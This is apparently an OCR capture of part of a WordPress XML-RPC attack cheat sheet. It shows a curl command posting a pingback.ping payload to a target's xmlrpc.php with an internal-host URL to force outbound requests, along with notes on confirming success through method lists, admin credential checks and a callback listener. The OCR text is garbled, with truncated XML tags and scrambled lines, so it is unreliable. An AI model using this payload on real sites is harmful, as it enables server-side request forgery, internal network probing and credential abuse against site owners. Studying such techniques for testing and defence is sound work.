
curl -sX POST -d '<?xml version="1.0"?>
<methodCall><methodName>pingback.ping</methodName>
<params><param><value>http://internal-host:8080/</
<param><value>http://target/?p=1</value></param></
</methodCall>' \
http://target/xmlrpc.php
Success indicator:
returns the
system.listMethods
method list (confirms XML-RPC enabled);
with valid creds returns an
wp.getUsersBlogs
isAdmin
struct;
makes an outbound connection
pingback.ping
visible in your callback listener.
When XML-RPC is reachable
XML-RPC is enabled by default on a fresh WordPress
install. Check with a simple GET:
Terminal window